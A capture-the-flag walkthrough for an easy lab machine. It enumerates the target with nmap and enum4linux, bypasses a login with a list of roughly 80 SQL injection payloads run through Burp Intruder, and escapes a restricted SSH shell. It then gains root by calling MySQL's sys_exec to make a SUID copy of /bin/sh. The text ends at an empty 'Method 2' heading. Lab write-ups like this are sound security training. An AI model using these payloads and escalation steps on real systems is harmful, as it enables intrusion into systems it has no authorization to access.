Machine Info:
- Difficulty: Easy
- Goal: Gain root access
Network scanning
Netdiscover

We start with netdiscover to determin the target IP address.
1
netdiscover -i eth1
Nmap

After we got the target IP address, we run nmap to discover open ports and runinning services.
1
nmap -p- -A 192.168.56.119
Enumeration
SMB Enumeration

As a result of nmap, we found a bunch of open ports and services. We start by smb service that is running on port 139 and 445. We run enum4linux tool to try to find the users and shared files on the target machine. We did not find any interested shared files but we got number of users such as nobody, robert, root, john, and loneferret.
1
enum4linux 192.168.56.119
HTTP Enumeration

Then, we go to enumerate the http service and start with gobuster for directory brute forcing to list all the available directories. We found a directory called john which is the same user that we found by enum4linux, so let’s put that into our consideration which may help us later.
Then, we go to the website to see what is going there and we found a login page. Therefore, we try sql injection to see what will happen by input just a single quote in both fields username and password.

And we found that the target machine is using mysql database and there is a sql injection vulnerability.

Exploitation

Since we know there is a user called john on the target machine, we are going to use that user and brute force the password field by sql payloads. Here we entered the username “john” and any password such as “12345”.

Then, we run burp suite to intercept the request and send it to the intruder. On the positions tab, we select the password field and the attack type that we are going to use is sniper to try all the payloads on the password field.

On the payloads tab, we copy and paste the sql payloads that we are going to use.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
"-"
" "
"&"
"^"
"*"
" or ""-"
" or "" "
" or ""&"
" or ""^"
" or ""*"
or true--
" or true--
' or true--
") or true--
') or true--
' or 'x'='x
') or ('x')=('x
')) or (('x'))=(('x
" or "x"="x
") or ("x")=("x
")) or (("x"))=(("x
' or 1=1 --
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
' or 1=1 #

And on the options tab at the Grep-Extract section, we click on fetch response and select “Wrong Username or Password” so that will ease for us to discover which of the sql payloads succeeded to login.
Then, we scroll down untill redirections section and select always to follow all the redirections.

Now our attack is ready to start. We start the attack and after waiting for some time, we succeeded to login.

After we logged in, here is john’s credentials.


we use the found credentials to login to ssh and we successfully logged in. Then, we found that we are using a limited shell so we spawn a tty shell using that echo command to get a full interactive shell. After that, we need for privilege escalation so we run that find command to search for any plain text passwords and we found a blank mysql password at “/var/www/john/john.php”.
1
2
3
4
5
6
ssh john@192.168.56.119
help
echo os.system('/bin/bash')
export TERM=xterm
cd /
find / -maxdepth 5 -name *.php -type f -exec grep -Hn password {} \; 2>/dev/null
So we changed our directory to “/var/www/john” to get a look over john.php. We found a mysql credentials with username is “root” and passowrd is “”.
1
2
cd /var/www/john/
cat john.php

Privilege Escalation
We can leverage that found mysql credentials for privilege escalation, but first we neet to know if mysql is running on the target machine as root or not so we run that ps command and we noticed that the mysql is running as root.
1
ps aux | grep mysql



There is a module called User Defined Function (or UDF) in mysql. This module allows us to execute system commands within mysql so we logged in as root without a password then enumerating over the databases and tables. We use mysql database and select all entities from func table which is the table that contains UDF. We found a function called sys_exec that we will try to use for privilege escalation.
1
2
3
4
5
mysql -u root
show databases;
use mysql
show tables;
select * from func
Method 1

We use sys_exec function to copy /bin/sh to /tmp directory and change its ownership to root and its permissions to SUID and SGID so we can run that sh program as root and therefore get a root shell.
1
2
select sys_exec('cp /bin/sh /tmp; chown root:root /tmp/sh; chmod +s /tmp/sh');
exit

We change our directory to /tmp then run the sh program and finally we got a root shell.
1
2
3
4
5
cd /tmp
ls
./sh
id
whoami
Method 2
